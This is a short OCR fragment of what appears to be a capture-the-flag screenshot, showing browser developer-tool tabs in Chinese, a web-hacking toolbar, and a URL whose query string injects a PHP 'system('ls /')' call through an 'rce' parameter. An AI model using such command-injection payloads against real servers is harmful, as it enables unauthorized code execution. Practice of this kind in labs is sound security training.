 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://222.22.91.49:33917/?num[]=a&rce=system('ls /');
enctype